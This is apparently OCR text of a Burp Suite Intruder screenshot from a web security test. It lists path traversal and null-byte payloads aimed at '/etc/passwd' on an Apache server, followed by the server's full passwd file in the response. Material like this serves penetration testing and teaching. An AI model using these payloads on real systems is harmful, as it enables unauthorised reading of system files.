 Request Payload Status Error Redirect... Timeout Length Comment
250 /etc/passwd 200 0 2197
277 /etc/passwd%00 200 0 2199
4 %00/etc/passwd%00 200 0 2201
267 ../../../../../../etc/passwd 200 0 2248
3 200 0 2250
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Dec 2021 15:46:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="passwd"
6 Content-Length: 1941
7 Connection: close
8 Content-Type: application/octet-stream
9
10 /etc/passwd/etc/passwd/etc/passwdroot:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
42 user:x:1000:1000:user:/home/user:/bin/bash
43 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
44 mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
45 <script>window.close()</script>